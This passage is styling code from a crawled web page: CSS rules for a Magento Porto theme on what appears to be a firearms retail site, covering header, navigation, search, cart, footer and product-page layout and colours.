a:hover,.page-header.type23 .panel.header a, .page-header.type23 .panel.header a:hover, .page-header.type7 > .panel.wrapper, .page-header.type7 .header.panel .switcher,.page-header.type23 > .panel.wrapper, .page-header.type23 .header.panel .switcher, .page-header.type8 .panel.header a, .page-header.type8 .panel.header a:hover, .page-header.type8 > .panel.wrapper, .page-header.type8 .header.panel .switcher, .page-header.type8 .panel.header .header.links > li > a,.page-header.type8.header-newskin .panel.header a, .page-header.type8.header-newskin .panel.header a:hover, .page-header.type8.header-newskin > .panel.wrapper, .page-header.type8.header-newskin .header.panel .switcher, .page-header.type8.header-newskin .panel.header .header.links > li > a, .page-header.type9 .header.panel .top-panel>.header.links > li > a, .page-header.type9 .header.panel .top-panel > .links > li, .page-header.type9 .panel.header .top-panel>.header.links > li > a:hover, .page-header.type9 .header.panel .search-area > a:hover, .page-header.type9 .header.panel .search-area > a, .page-header.type11 .panel.header .header.links > li > a, .page-header.type11 .header.panel > .header.links > li > a, .page-header.type11 .panel.header .header.links > li > a:hover, .page-header.type12 .header.panel .top-panel .links > li > a:hover, .page-header.type12 .header.panel .top-panel .links > li > a, .page-header.type12 .header.panel .top-panel .links > li > span, .page-header.type16 .header.panel .top-panel .links > li > a:hover, .page-header.type16 .header.panel .top-panel .links > li > a, .page-header.type16 .header.panel .links > li > span, .page-header.type16 .header.panel .links > li > a:hover, .page-header.type2.header-newskin .panel.header .header.links > li > a, .page-header.type2.header-newskin .panel.header .header.links > li > span, .page-header.type2.header-newskin .panel.wrapper, .page-header.type18 .panel.header .header.links > li > a, .page-header.type18 .panel.header .header.links > li > span, .page-header.type18 .panel.wrapper, .page-header.header-newskin .panel.header .header.links > li > a, .page-header.header-newskin .panel.header .header.links > li > span, .page-header.header-newskin .panel.wrapper, .page-header.type24 .top-links-icon a, .page-header.type24 .top-links-icon, .page-header.type24 .panel.header .switcher {
        color: #999999;
    }
}
@media (min-width: 768px){
    .page-header.type1 .navigation > ul, .page-header.type2 .nav-sections, .page-header.type8 .menu-wrapper,.page-header.type8.header-newskin .menu-wrapper, .page-header .drop-menu .nav-sections, .page-header.type11 .nav-sections, .page-header.type16 .navigation > ul, header.page-header.sticky-header.type16 .nav-sections, .page-header.type2.header-newskin .nav-sections, .page-header.type18 .nav-sections, .page-header.header-newskin:not(.type16) .nav-sections {
        background-color: #000000;
    }
}
@media (min-width: 768px){
    .page-header.type1 .navigation li.level0, .page-header.type3 .navigation .level0 > .level-top, .page-header.type4 .navigation .level0 > .level-top,.page-header.type20 .navigation .level0 > .level-top,.page-header.type17 .navigation li.level0, .page-header.type5 .navigation .level0 > .level-top, .page-header.type2 .navigation .level0 > .level-top, .page-header.type11 .navigation li.level0 > .level-top, .page-header.type6 .navigation .level0 > .level-top,.page-header.type19 .navigation .level0 > .level-top, .page-header.type7 .navigation .level0 > .level-top,.page-header.type23 .navigation .level0 > .level-top, .page-header .drop-menu + .custom-menu-block a, .page-header.type8 .navigation .level0 > .level-top,.page-header.type8.header-newskin .navigation .level0 > .level-top, .page-header.type9 .navigation .level0 > .level-top, .page-header.type16 .navigation li.level0, .page-header.type2.header-newskin .navigation .level0 > .level-top, .page-header.type18 .navigation .level0 > .level-top, .page-header.header-newskin .navigation .level0 > .level-top{
        color: #FFFFFF;
    }
}
@media (min-width: 768px){
    .page-header.type1 .navigation li.level0.active, .page-header.type1 .navigation li.level0:hover, .page-header.type2 .navigation .level0:hover > .level-top, .page-header.type3 .navigation .level0:hover > .level-top, .page-header.type3 .navigation .level0.active > .level-top, .page-header.type3 .navigation .level0.has-active > .level-top, .page-header.type4 .navigation .level0:hover > .level-top, .page-header.type4 .navigation .level0.active > .level-top, .page-header.type4 .navigation .level0.has-active > .level-top,.page-header.type20 .navigation .level0:hover > .level-top, .page-header.type20 .navigation .level0.active > .level-top, .page-header.type20 .navigation .level0.has-active > .level-top,.page-header.type17 .navigation .level0:hover > .level-top, .page-header.type17 .navigation .level0.active > .level-top, .page-header.type17 .navigation .level0.has-active > .level-top, .page-header.type5 .navigation .level0:hover > .level-top, .page-header.type5 .navigation .level0.active > .level-top, .page-header.type5 .navigation .level0.has-active > .level-top, .page-header.type6 .navigation .level0:hover > .level-top, .page-header.type6 .navigation .level0.active > .level-top, .page-header.type6 .navigation .level0.has-active > .level-top,----.page-header.type19 .navigation .level0:hover > .level-top, .page-header.type19 .navigation .level0.active > .level-top, .page-header.type19 .navigation .level0.has-active > .level-top, .page-header.type7 .navigation .level0:hover > .level-top, .page-header.type7 .navigation .level0.active > .level-top, .page-header.type7 .navigation .level0.has-active > .level-top,.page-header.type23 .navigation .level0:hover > .level-top, .page-header.type23 .navigation .level0.active > .level-top, .page-header.type23 .navigation .level0.has-active > .level-top, .page-header.type8 .navigation .level0:hover > .level-top, .page-header.type8 .navigation .level0.active > .level-top, .page-header.type8 .navigation .level0.has-active > .level-top,.page-header.type8.header-newskin .navigation .level0:hover > .level-top, .page-header.type8.header-newskin .navigation .level0.active > .level-top, .page-header.type8.header-newskin .navigation .level0.has-active > .level-top, .page-header.type11 .navigation li.level0:hover, .page-header.type11 .navigation li.level0.active, .page-header.type11 .navigation li.level0.has-active, .page-header.type9 .navigation .level0:hover > .level-top, .page-header.type9 .navigation .level0.active > .level-top, .page-header.type9 .navigation .level0.has-active > .level-top, .page-header.type16 .navigation .level0:hover > .level-top ,.page-header.type2.header-newskin .navigation .level0:hover > .level-top,.page-header.type18 .navigation .level0:hover > .level-top, .page-header.header-newskin .navigation .level0:hover > .level-top {
        color: #EE3D43;
    }
}
@media (min-width: 768px){
    .sw-megamenu.navigation li.level0.fullwidth > .submenu a, .sw-megamenu.navigation li.level0.staticwidth > .submenu a {
        color: #000000;
    }
}
@media (min-width: 768px){
    .page-header.type1 .block-search input, .page-header.type2 .block-search input, .page-header.type8 .block-search input,.page-header.type8.header-newskin .block-search input, .page-header.type11 .block-search input, .page-header.type16 .block-search input, .page-header.type2.header-newskin .block-search input, .page-header.type18 .block-search input {
        background-color: #EEEEEE;
    }
}
@media (min-width: 768px){
    .page-header.type1 .block-search input, .page-header.type2 .block-search input, .page-header.type1 .block-search .action.search:before, .page-header.type1 .block-search .action.search:hover:before, .page-header.type2 .block-search .action.search:before, .page-header.type2 .block-search .action.search:hover:before, .page-header.type8 .block-search input, .page-header.type8 .block-search .action.search:before, .page-header.type8 .block-search .action.search:hover:before,.page-header.type8.header-newskin .block-search input, .page-header.type8.header-newskin .block-search .action.search:before, .page-header.type8.header-newskin .block-search .action.search:hover:before, .page-header.type11 .block-search input, .page-header.type11 .block-search .action.search:before, .page-header.type11 .block-search .action.search:hover:before, .page-header.type12:not(.sticky-header) .header.panel .block-search input  {
        color: #8D8D8D;
    }
}
@media (min-width: 768px){
    .page-header.type1 .block-search input, .page-header.type1 .block-search .action.search, .page-header.type2 .block-search input, .page-header.type2 .block-search .action.search, .page-header.type8 .block-search input, .page-header.type8 .block-search .action.search,.page-header.type8.header-newskin .block-search input, .page-header.type8.header-newskin .block-search .action.search, .page-header.type11 .block-search input, .page-header.type11 .block-search .action.search, .page-header.type12:not(.sticky-header) .header.panel .block-search input {
        border-color: transparent;
    }
}
@media (min-width: 768px){
    .minicart-wrapper .action.showcart .counter.qty, .page-header.type2:not(.header-newskin) .minicart-wrapper .action.showcart .counter.qty, .page-header.type3 .header.panel .minicart-wrapper .action.showcart .counter.qty, .page-header.type3 .header.panel .switcher, .page-header.type4 .header.panel .switcher, .page-header.type4 .header.panel .minicart-wrapper .action.showcart .counter.qty,.page-header.type20 .header.panel .switcher, .page-header.type20 .header.panel .minicart-wrapper .action.showcart .counter.qty,.page-header.type17 .header.panel .switcher, .page-header.type5:not(.header-newskin) .minicart-wrapper .action.showcart .counter.qty, .page-header.type6 .minicart-wrapper .action.showcart .counter.qty,.page-header.type19 .minicart-wrapper .action.showcart .counter.qty, .page-header.type7 .minicart-wrapper .action.showcart .counter.qty,.page-header.type23 .minicart-wrapper .action.showcart .counter.qty, .page-header.type8 .minicart-wrapper .action.showcart .counter.qty,.page-header.type8.header-newskin .minicart-wrapper .action.showcart .counter.qty, .page-header.type9 .header.panel .minicart-wrapper .action.showcart .counter.qty, .page-header.type9 .header.panel .switcher, .page-header.type11 .minicart-wrapper .action.showcart .counter.qty, .page-header.type12 .header.panel .switcher, .page-header.type12 .header.panel .minicart-wrapper .action.showcart .counter.qty {
        color: #FFFFFF;
    }
}
@media (min-width: 768px){
    .page-header.type1 .minicart-wrapper .action.showcart:before, .page-header.type1 .minicart-wrapper .action.showcart.active:before, .page-header.type2 .minicart-wrapper .action.showcart:before, .page-header.type2 .minicart-wrapper .action.showcart.active:before, .page-header.type3 .header.panel .minicart-wrapper .action.showcart:before, .page-header.type3 .header.panel .minicart-wrapper .action.showcart.active:before, .page-header.type4 .header.panel .minicart-wrapper .action.showcart:before, .page-header.type4 .header.panel .minicart-wrapper .action.showcart.active:before,.page-header.type20 .header.panel .minicart-wrapper .action.showcart:before, .page-header.type20 .header.panel .minicart-wrapper .action.showcart.active:before, .page-header.type20.sticky-header .minicart-wrapper .action.showcart:before, .page-header.type20.sticky-header .minicart-wrapper .action.showcart.active:before, .page-header.type20 .minicart-wrapper .action.showcart,.page-header.type17 .header.panel .minicart-wrapper .action.showcart:before, .page-header.type17 .header.panel .minicart-wrapper .action.showcart.active:before, .page-header.type17.sticky-header .minicart-wrapper .action.showcart:before, .page-header.type17.sticky-header .minicart-wrapper .action.showcart.active:before, .page-header.type17 .minicart-wrapper .action.showcart,.page-header.type17 .header.panel .search-area > a, .page-header.type5 .minicart-wrapper .action.showcart:before, .page-header.type5 .minicart-wrapper .action.showcart.active:before, .page-header.type6 .minicart-wrapper .action.showcart:before, .page-header.type6 .minicart-wrapper .action.showcart.active:before,.page-header.type19 .minicart-wrapper .action.showcart:before, .page-header.type19 .minicart-wrapper .action.showcart.active:before, .page-header.type7 .minicart-wrapper .action.showcart:before, .page-header.type7 .minicart-wrapper .action.showcart.active:before,.page-header.type23 .minicart-wrapper .action.showcart:before, .page-header.type23 .minicart-wrapper .action.showcart.active:before, .page-header.type8 .minicart-wrapper .action.showcart:before, .page-header.type8 .minicart-wrapper .action.showcart.active:before,.page-header.type8.header-newskin .minicart-wrapper .action.showcart:before, .page-header.type8.header-newskin .minicart-wrapper .action.showcart.active:before, .page-header.type9 .header.panel .minicart-wrapper .action.showcart:before, .page-header.type9 .header.panel .minicart-wrapper .action.showcart.active:before, .page-header.type11 .minicart-wrapper .action.showcart:before, .page-header.type11 .minicart-wrapper .action.showcart.active:before, .page-header.type12 .header.panel .minicart-wrapper .action.showcart:before, .page-header.type12 .header.panel .minicart-wrapper .action.showcart.active:before, .page-header.type12 .header.panel .minicart-wrapper .action.showcart:before, .page-header.type12 .header.panel .minicart-wrapper .action.showcart.active:before, .page-header.type16 .minicart-wrapper .action.showcart:before, .page-header.type16 .minicart-wrapper .action.showcart.active:before, .page-header.type2.header-newskin .minicart-wrapper .action.showcart:before, .page-header.type2.header-newskin .minicart-wrapper .action.showcart.active:before, .page-header.type18 .minicart-wrapper .action.showcart:before, .page-header.type18 .minicart-wrapper .action.showcart.active:before, .page-header.header-newskin .minicart-wrapper .action.showcart, .page-header.header-newskin .minicart-wrapper .action.showcart:before, .page-header.header-newskin .minicart-wrapper .action.showcart.active:before {
        color: #393F4F;
    }
}
.footer-middle{
    background-color:#161A21;
}
.footer-middle, .footer-middle p{
    color:#A8A8A8;
}
.footer-middle a{
    color:#A8A8A8;
}
.footer-middle a:hover{
    color:#A8A8A8;
}
.footer-middle .block .block-title strong{
    color:#FFFFFF;
}
.footer-ribbon:before{
    border-right-color:#CA3136;
}
.footer-bottom{
    background-color:#161A21;
}
.footer-bottom, .footer-bottom p{
    color:#A8A8A8;
}
.footer-bottom a{
    color:#A8A8A8;
}
.footer-bottom a:hover{
    color:#A8A8A8;
}

#newsletter_popup .block-content img{height: 61px;}
.header .logo{margin: 9px 0 !important;}
.header .logo img{max-width: 238px;}
.sticky-logo .logo img{height: 61px;width: auto;}

@media (min-width: 768px){
    .sections.nav-sections{text-align: center;}
    .page-header.type2.header-newskin.sticky-header .nav-sections {background-color: #000 !important;}
}
header.page-header.type2.header-newskin > .main-panel-top{border-bottom:none !important;}
header.page-header.type2.header-newskin {
    border-top-width: 4px;
    background-color: #000 !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.gunsla.com/media/porto/web/css/tactical.css
body_size: 6845
content:
*:focus {
    outline: 3px dashed;
}
.action.primary,.action.primary:active {
    font-family: "Oswald";
    letter-spacing: 1px;
    text-transform: uppercase;
}
._keyfocus *:focus, input:not([disabled]):focus, textarea:not([disabled]):focus, select:not([disabled]):focus {
    box-shadow: none;
}
body.cms-page-view{font-size: 1.35rem;}
header.page-header.type2.header-newskin {
    border-top-width: 4px;
    background-color: #fff;
}

.page-header.type2.header-newskin .panel.header {
    padding: 9px 0 10px;
}
.page-header.type2.header-newskin .switcher strong,
.page-header.type2.header-newskin .panel.header .header.links > li,
.page-header.type2.header-newskin .panel.header .header.links > li > a {
    font-weight: 400;
}
.page-header.type2.header-newskin .block-search {
    margin-left: 144px;
    max-width: 400px;
}
.page-header.type2.header-newskin .block-search input::-webkit-input-placeholder {
    color: #8a8a8a !important;
}
.page-header.type2.header-newskin .block-search input:-moz-placeholder {
    color: #8a8a8a !important;
}
.page-header.type2.header-newskin .block-search input::-moz-placeholder {
    color: #8a8a8a !important;
}
.page-header.type2.header-newskin .block-search input:-ms-input-placeholder {
    color: #8a8a8a !important;
}
.page-header.type2.header-newskin .custom-block b {
    font-family: 'Oswald';
    color: #282d3b !important;
    font-weight: 600 !important;
}
.page-header.type2.header-newskin .custom-block {
    display: inline-block;
    text-align: left;
    font-size: 11px;
    height: 42px;
    line-height: 1;
    border-right: solid 1px #eeeeee;
    padding-right: 35px;
    margin-right: 0;
    margin-top: -21px;
    right: 120px;
}
.page-header.type2.header-newskin .custom-block {
    right: 100px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart:before, .page-header.type2.header-newskin .minicart-wrapper .action.showcart.active:before {
    font-size: 33px;
    color: #fff;
}
.page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart:before, .page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart.active:before {
    font-size: 25px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart {
    padding-right: 15px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart .counter.qty {
    margin-top: -21px;
    background-color: #ff0000;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart:after {
    right: -6px;
    color: #fff;
}
.nav-sections .header.links .customer-menu, .nav-sections .header.links .customer-welcome + .link.compare + .authorization-link {
display: none;
}
.slider-with-side .content {
    position:absolute;width:100%;height:100%;left:0;top:0;
}
.slider-with-side .content .text-area{
    left:3%;bottom:10%;position:absolute;text-align:left;text-transform:uppercase;
}
.slider-with-side .slider-area .item .content .text-area h2 {
    font-family:'Oswald';font-size:50px;font-weight:700;line-height:1;letter-spacing: -0.05em;
    padding: 0 0 0 19px;
    display: block;
}
.slider-with-side .slider-area .item .content .text-area p {
    font-size:22px;font-weight:300;line-height:1;font-style:normal;
    padding:4px 0 0 21px;
    display: block;
}
.slider-with-side .slider-area .item .content .text-area a {
    font-family: 'Oswald';
    font-size: 15px;
    letter-spacing: 0.05em;
    color: #fff;
    background-color: #ff0000;
    padding: 11px 26px;
    margin-left: 20px;
    margin-top: 30px;
    border-radius: 3px;
    font-weight: 400;
}
.slider-with-side .owl-bottom-narrow .owl-controls {
    text-align: right;
    padding-right: 30px;
    bottom: 30px;
}
.slider-with-side .owl-theme .owl-controls .owl-page span {
    width: 11px;
    height: 3px;
}
.slider-with-side .side-area .item1, .slider-with-side .side-area .item2, .slider-with-side .side-area .item3 {
    margin-bottom: 9.5px;
}
.homepage-bar .col-lg-4 {
    border: none;
    padding-top: 14px;
    padding-bottom: 15px;
}
.homepage-bar [class*=" porto-icon-"], .homepage-bar [class^="porto-icon-"] {
    color: #9fa4af;
}
.homepage-bar .text-area {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    margin-left: 5px;
}
.homepage-bar h3 {
    font-size: 14px;
    font-weight: 600;
    color: #fff;
    line-height: 19px;
}
.homepage-bar p {
    font-size: 13px;
    font-weight: 300;
    color: #c8cdcf;
    line-height: 19px;
}
.brands-slide .owl-side-narrow .owl-carousel {
    padding: 0 80px;
}
.brands-slide .owl-controls .owl-nav div {
    position: absolute;
    top: calc(50% - 17px);
    background: none;
    color: #c2c2c2;
    font-size: 22px;
    padding: 0;
    margin: 0;
}
.brands-slide .owl-controls .owl-nav div em {
    color: #c2c2c2;
}
.brands-slide .owl-controls .owl-nav div.owl-prev {
    left: 0;
}
.brands-slide .owl-controls .owl-nav div.owl-next {
    right: 0;
}
.sidebar .custom-block {
    background: none;
}
.cms-index-index .block-category-nav {
    border: none;
    background-color: #f1f1f1;
    padding: 30px;
    border-radius: 0;
}
.cms-index-index .block-category-nav .block-title {
    border: none;
    font-family: 'Oswald';
    font-size: 14px;
    letter-spacing: 0.05em;
    background-color: transparent;
    padding: 0 0 10px;
    color: #282d3b;
    margin-bottom: 19px;
    border-bottom: solid 2px #dfdfdf;
}
.cms-index-index .block-category-nav .block-title:before {
    display: none;
}
.cms-index-index .block-category-nav .block-content {
    background: none;
    border: none;
    padding: 0;
}
.cms-index-index .block-category-nav .category-sidebar a {
    text-transform: uppercase;
    font-size: 12px;
    color: #546067;
    letter-spacing: 0.075em;
}
.cms-index-index .block-category-nav .category-sidebar a.expand-icon {
    font-size: 14px;
    line-height: 28px;
    color: #546067;
}
.cms-index-index .block-category-nav .category-sidebar a.expand-icon .porto-icon-plus-squared:before {
    content: '\f807';
}
.cms-index-index .block-category-nav .category-sidebar a.expand-icon .porto-icon-minus-squared:before {
    content: '\f804';
}
.filterproducts-tab .data.items {
    margin-left: 0;
    margin-right:0;
}
.filterproduct-title, .side-title {
    background: none;
    border-bottom: solid 2px #e7e7e7;
    margin-bottom: 22px;
    font-family: 'Oswald';
    font-size: 14px;
    letter-spacing: 0.05em;
    color: #282d3b;
    text-transform: uppercase;
}
.recent-inner .post-image {
    position: relative;
}
.recent-inner .post-image .post-date{
    background-color: #ff0000;
    text-align: center;
    font-family: 'Oswald';
    color: #fff;
    font-weight: 400;
    position: absolute;
    top: 6px;
    right: 8px;
}
.recent-inner .post-image .post-date .day {
    font-size: 22px;
    letter-spacing: 0.05em;
    background: none;
    color: #fff;
    font-weight: 400;
    padding: 5px 0 0;
    display: block;
}
.recent-inner .post-image .post-date .month {
    font-size: 12px;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    background: none;
    font-weight: 400;
    padding: 0 0 8px;
    display: block;
    width: 39px;
}
.recent-inner .postTitle {
    margin-top: 20px;
    margin-bottom: 6px;
    min-height: auto;
}
.recent-inner .postTitle h2 a {
    font-size: 16px;
    font-weight: 700;
    color: #0e2f40;
}
.recent-inner .postContent {
    padding-bottom: 7px;
    margin: 0;
}
.recent-inner .postContent p {
    line-height: 24px;
    font-size: 13px;
    color: #767f84;
    margin: 0;
}
.recent-posts a.readmore {
    text-transform: uppercase;
    font-size: 13px;
    color: #ff0000;
    font-weight: 600;
}
.page-wrapper > .breadcrumbs {
    font-family: 'Oswald';
    font-size: 12px;
    letter-spacing: 0.075em;
    font-weight: 400;
    text-transform: uppercase;
    background-color: #fff;
    border-bottom: #e6e6e6 solid 1px;
    line-height: 25px;
}
.breadcrumbs li a {
    font-weight: 700;
}
.page-wrapper > .breadcrumbs .item:not(:last-child):after {
    content: '\f809';
}
.breadcrumbs li strong {
    font-weight: 700;
}
#ln_slider_price.ui-slider-horizontal {
    height: 3px;
    box-shadow: none;
    background-color: #ff0000;
}
#ln_slider_price .ui-slider-handle {
    width: 12px;
    height: 12px;
    border-radius: 100%;
    background-color: #ff0000;
}
.block-category-list .block-title, .filter-options-title, .filter .filter-current-subtitle {
    border: 0;
    background-color: transparent;
    border-bottom: 2px solid #dfdfdf;
    padding-left: 0;
    padding-right: 0;
    font-family: "Oswald";
    color: #000;
    letter-spacing: 1px;
    font-size: 12px;
}
.filter-content .item {
    padding: 0;
    margin: 0;
}
.filter-current .action.remove {
    right: -8px;
}
.filter-actions {
    border: none;
    background-color: transparent;
    position: relative;
    z-index: 2;
    padding: 0 7px;
}
.block-category-list .block-content, .filter-options-content, .filter-current .items {
    border: none;
    background-color: transparent;
    padding: 20px 15px;
}
.block-category-list .block-content ol li.item {
    margin: 0;
    padding: 5px 0;
}
.block-category-list .block-content .item a {
    font-size: 12px;
    line-height: 1;
    color: #000000;
}
.filter-options-title:after {
    border: none;
    content: '\f882';
    color: #000;
    font-size: 12px;
    right: 0;
}
.filter-options-title:hover:after {
    background: none;
    color: #000;
}
.active > .filter-options-title:after {
    content: '\f883';
}
.sidebar .sidebar-title {
    border-bottom: 2px solid #ccc;
    padding-bottom: 10px;
    margin-bottom: 20px !important;
    font-family: "Oswald";
    font-size: 12px;
    letter-spacing: 1px;
    color: #000;
}
.sidebar .owl-top-narrow .owl-theme .owl-controls {
    top: -48px;
}
.sidebar .owl-top-narrow .owl-theme .owl-controls .owl-nav [class*=owl-] {
    font-size: 14px;
    color: #000;
}
.sidebar-filterproducts.custom-block + h2 {
    font-size: 15px !important;
    text-transform: uppercase;
    font-weight: 600;
    color: #21293c !important;
    letter-spacing: 0.01em;
}
.sidebar-filterproducts.custom-block + h2 +h5{
    font-family: 'Open Sans' !important;
    font-weight: 600 !important;
    font-size: 14px !important;
    color: #7a7d82 !important;
    letter-spacing: 0.022em;
}
.sidebar-filterproducts.custom-block + h2 + h5 + p{
    color: #21293c !important;
    font-size: 15px !important;
    letter-spacing: 0.01em;
}
.sidebar-filterproducts.custom-block + h2 {
    border-bottom: 2px solid #ccc;
    padding-bottom: 10px;
    margin-bottom: 20px !important;
    font-family: "Oswald";
    font-size: 12px !important;
    letter-spacing: 1px;
    color: #000;
    text-transform: uppercase;
}
.page-products .toolbar .limiter {
    display: block;
}
.page-with-filter .toolbar-amount {
    display: none;
}
.full-width-image-banner {
    height: 300px;
}
.full-width-image-banner:after {
    display: none;
}
.full-width-image-banner h2 {
    font-size: 36px;
    font-weight: 900;
    letter-spacing: -0.025em;
    text-transform: uppercase;
    line-height: 38px;
}
.full-width-image-banner p {
    font-size:18px;
    line-height:38px;
    font-weight: 700;
    text-transform:uppercase;
}
.full-width-image-banner .btn-default {
    font-size: 14px;
    line-height: 25px;
    letter-spacing: 0.025em;
    padding: 10px 20px;
    background-color: #010204;
    color: #fff;
    font-family: 'Oswald';
    text-transform: uppercase;
    border-radius: 2px;
    margin-top: 31px;
}
.page-products .toolbar .limiter .limiter-text {
    display: none;
}
.modes-mode.active {
    border: none;
    background: none;
    color: #111;
}
.modes-mode,.modes-mode:hover {
    border: none;
    background: none;
    color: #111;
    width: 15px;
}
.toolbar select {
    border: 1px solid #e4e4e4;
    height: 37px;
    color: #7a7d82;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize;
    padding: 0 10px;
    padding-right: 30px;
    line-height: 31px;
}
.toolbar-sorter .sorter-action {
    margin-top: 6px;
    color: #21293c;
}
.toolbar-sorter .sorter-action:before {
    color: #21293c;
}
.pages a.page,.pages strong.page,.pages .action {
    width: 32px;
    line-height: 32px;
}
.products-grid + .toolbar.toolbar-products {
    border-top: solid 1px #efefef;
    padding-top: 25px;
}
.filterproducts.products .product-item .product-item-photo {
    border: solid 1px #ececec;
}
.sidebar .product-items .product-item-info .product-item-photo {
    max-width: 30%;
}
.sidebar .product-items .product-item-details {
    margin-left: calc(30% + 15px);
}
.sidebar .product-items .product-item-details .product.name a {
    color: #7a7d82;
}
.sidebar .product-items .product-item-details .price {
    font-size: 15px;
}
.product-item .product-reviews-summary {
    background: none;
}
.price-box .price {
    font-family: 'Oswald';
    font-weight: 400;
    font-size: 18px;
    color: #0e2f40;
}
.old-price .price {
    font-size: 14px;
    color: #0e2f40;
}
.special-price .price {
    color: #ff0000;
}
.product.name a {
    color: #0e2f40;
}
.products-grid:not(.side-list):not(.products-related):not(.small-list) .product-item .product-item-photo {
    transition: all 0.3s;
}
.products-grid:not(.side-list):not(.products-related):not(.small-list) .product-item:hover .product-item-photo {
    box-shadow: 0 25px 35px -5px rgba(0, 0, 0, 0.2);
}
.products-grid:not(.side-list):not(.products-related):not(.small-list) .product-item .product-item-details {
    padding: 12px 0 9px;
}
.products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    position: absolute;
    right: 0;
    left: 0;
    top: auto;
    bottom: 0;
    background-color: rgba(0,0,0,0.6);
    font-size: 12.5px;
    font-family: 'Oswald';
    letter-spacing: 0.025em;
    line-height: 26px;
    font-weight: 400;
    text-align: center;
    height: 46px;
    text-transform: uppercase;
}
.products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 .porto-icon-eye {
    display: none;
}
.products-grid .product-item-details .product-item-actions .tocart {
    background-color: transparent;
    color: #2b2b2d;
    border-color: #d8d8d6;
    font-size: 12px;
    font-family: 'Oswald';
    font-weight: 400;
    line-height: 30px;
    text-transform: uppercase;
    letter-spacing: 0.025em;
}
.product-item .tocart:before {
    content: "\e87f";
    font-size: 17px;
    vertical-align: middle;
    line-height: 32.5px;
}
.product-item-actions .action.towishlist, .product-addto-links .action.towishlist, .action.towishlist,
.product-addto-links .action.tocompare, .product-item-actions .action.tocompare, .action.tocompare,
.product-addto-links .action.mailto.friend, .moved-add-to-links .action.mailto.friend, .product-social-links .action.mailto.friend{
    border-color: #d8d8d6;
}
.product-social-links .action.towishlist:before, .product-addto-links .action.towishlist:before, .block-bundle-summary .action.towishlist:before, .product-item .action.towishlist:before, .table-comparison .action.towishlist:before {
    content: '\e889';
}


.catalog-product-view .sidebar .custom-block {
    border: none;
    color: #6b7a83;
    padding-bottom: 0;
    margin-bottom: 33px;
    background: none;
}
.catalog-product-view .sidebar .custom-block-1>div i {
    color: #ff0000;
    border: none;
    font-size: 40px;
    float: left;
}
.catalog-product-view .sidebar .custom-block-1>div {
    min-height: 65px;
    clear: both;
    padding: 18px 0;
    border-bottom: solid 1px #dee5e8;
    margin-bottom: 0;
}
.catalog-product-view .sidebar .custom-block-1>div:last-child {
    border-bottom-width: 0;
}
.block-manufacturer {
    text-align: center;
    padding: 10px 20px 0;
    margin-bottom: 0;
}
.block-manufacturer hr {
    border-color: #dee5e8;
    margin-bottom: 0;
}
.catalog-product-view .sidebar .custom-block-1>div h3 {
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
    letter-spacing: 0.005em;
    color: #6b7a83;
    margin-left: 80px;
}
.block.related {
    padding: 0 20px;
}
.block .title strong {
    font-size: 15px;
    font-weight: 600;
    color: #21293c;
    letter-spacing: 0.01em;
    margin-bottom: 20px !important;
    padding-top: 0;
    text-transform: uppercase;
}
.block.related .product-items .product-item-actions {
    display: none;
}
.product-info-main .page-title-wrapper h1 {
    font-size: 25px;
    font-weight: 600;
    letter-spacing: -0.01em;
    color: #21293c;
    margin: 3px 0 15px;
}
.prev-next-products a {
    color: #555;
}
.product-reviews-summary .reviews-actions a {
    line-height: 20px;
    font-size: 14px;
    color: #bdbdbd;
}
.product-info-main .product.overview {
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.005em;
    line-height: 27px;
    border-bottom: solid 1px #dae2e6;
}
.product.media {
    padding-right: 12px;
}
.fotorama__stage__shaft {
    border: none;
}
.fotorama__nav--thumbs .fotorama__thumb {
    border-color: #dae2e6;
}
.product-options-bottom .price-box .price-container .price, .product-info-price .price-box .price-container .price {
    font-family: 'Oswald';
    font-size: 21px;
    font-weight: 700;
    letter-spacing: 0.005em;
}
.product-info-main .product-info-price .old-price .price-wrapper .price {
    font-size: 16px;
    color: #2b2b2d;
    font-weight: 400;
}
.product-info-main .fieldset > .field.qty, .product-info-main .nested.options-list > .field.qty {
    position: relative;
    width: 106px;
    vertical-align: top;
}
.product-info-main .qty.field .control, .product-info-main .qty.field .qty-changer {
    margin-left: 29px;
}
.product-info-main .qty.field .qty-changer > a {
    position: absolute;
    top: 0;
    left: 0;
    height: 43px;
    width: 30px;
    line-height: 41px;
    text-align: center;
    margin: 0;
    border-color: #dae2e6;
}
.product-info-main .qty.field .qty-changer > a:first-child {
    left: auto;
    right: 4px;
}
.product-info-main .box-tocart .input-text.qty {
    font-family: 'Oswald';
    display: inline-block;
    vertical-align: middle;
    height: 43px;
    width: 44px!important;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    color: #61605a;
    margin: 0;
    border-color: #dae2e6;
}
.product-info-main .qty.field .qty-changer > a .porto-icon-up-dir:before {
    content: '\f882';
}
.product-info-main .qty.field .qty-changer > a .porto-icon-down-dir:before {
    content: '\f883';
}
.catalog-product-view:not(.weltpixel-quickview-catalog-product-view) .box-tocart .action.tocart {
    height: 43px;
    font-size: 14px;
    letter-spacing: 0.05em;
    font-weight: 400;
}
.box-tocart .action.tocart:before {
    content: '\e87f';
    font-family: 'porto-icons';
    margin-right: 7px;
    font-size: 16px;
}
.action.primary,.action.primary:active {
    font-family: "Oswald";
    letter-spacing: 1px;
    text-transform: uppercase;
}
.product-addto-links .action.towishlist,.product-addto-links .action.tocompare,.moved-add-to-links .action.mailto.friend, .product-social-links .action.mailto.friend {
    width: 43px;
    height: 43px;
    line-height: 41px;
}
.product.data.items > .item.content {
    background-color: #fff;
    box-shadow: none;
    border: none;
    border-top: #dae2e6 solid 1px;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.005em;
    line-height: 27px;
}

.main-upsell-product-detail .block.upsell .title strong {
    background: none;
}
.block.upsell .title {
    background: none;
    border-bottom: #e1e1e1 solid 1px;
    font-weight: 700;
